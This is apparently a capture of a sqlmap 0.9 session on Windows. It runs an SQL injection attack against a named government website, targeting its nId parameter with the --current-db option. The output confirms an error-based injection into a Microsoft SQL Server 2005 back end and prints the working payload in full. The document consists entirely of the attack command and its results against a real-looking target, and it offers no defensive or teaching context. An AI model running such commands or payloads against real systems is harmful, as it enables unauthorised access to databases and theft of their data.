 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://zwzx.xmmsa.gov.cn:83/NoticesDetail.aspx?
nId=1196" --current-db
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 15:11:34
[15:11:34] [INFO] using 'C:\Python27\sqlmap\output\zwzx.xmmsa.gov.cn\session' as
session file
[15:11:34] [INFO] resuming injection data from session file
[15:11:34] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[15:11:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nId
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: nId=1196' AND 885=CONVERT(INT,(CHAR(58)+CHAR(112)+CHAR(116)+CHAR(10
3)+CHAR(58)+(SELECT (CASE WHEN (885=885) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(
58)+CHAR(115)+CHAR(104)+CHAR(110)+CHAR(58))) AND 'VyCg'='VyCg